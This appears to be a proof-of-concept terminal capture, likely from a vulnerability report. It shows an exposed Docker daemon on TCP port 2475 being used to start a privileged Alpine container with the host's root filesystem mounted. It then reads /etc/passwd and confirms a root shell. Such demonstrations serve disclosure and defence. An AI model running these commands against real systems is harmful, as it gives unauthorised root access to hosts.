 C:\Users\Asus>docker -H tcp://127.0.0.1:2475 run --privileged=true -it -v /:/tmp alpine /bin/sh
/ # cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
/ # whoami
root
/ #